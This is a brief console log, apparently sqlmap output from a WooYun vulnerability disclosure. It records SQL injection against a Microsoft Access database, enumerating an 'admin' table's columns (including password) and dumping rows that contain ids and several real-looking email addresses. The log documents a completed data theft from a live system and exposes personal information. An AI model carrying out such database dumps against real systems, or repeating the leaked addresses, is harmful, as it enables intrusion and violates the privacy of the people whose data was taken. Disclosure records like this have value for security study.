 please enter number of threads? [Enter for 1 (current)] 10
[11:09:13] [INFO] starting 10 threads
[11:09:14] [INFO] retrieved: username
[11:09:14] [INFO] retrieved: id
[11:09:26] [INFO] retrieved: data
[11:09:48] [INFO] retrieved: password
[11:16:24] [INFO] fetching entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:16:25] [INFO] the SQL query used returns 3 entries
[11:16:27] [INFO] fetching number of entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:16:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
[11:16:27] [INFO] retrieved: 3
[11:16:30] [INFO] fetching number of distinct values for column 'id'
[11:16:30] [INFO] retrieved: 3
[11:16:34] [INFO] using column 'id' as a pivot for retrieving row data
[11:16:34] [INFO] retrieved: 15
[11:16:43] [INFO] retrieved:
[11:16:47] [INFO] retrieved: nvpingxiaohua2018@126.com
[11:18:14] [INFO] retrieved: anerxiaomeimei022@sina.com
[11:19:47] [INFO] retrieved: 17
[11:19:56] [INFO] retrieved:
[11:20:00] [INFO] retrieved: tjbcdaj2012@126.com
[11:21:08] [INFO] retrieved: bcdajglk@126.com
[11:22:08] [INFO] retrieved: 19
[11:22:19] [INFO] retrieved:
[11:22:22] [INFO] retrieved: tjbcdaj2012@126.com
www.wooyun.org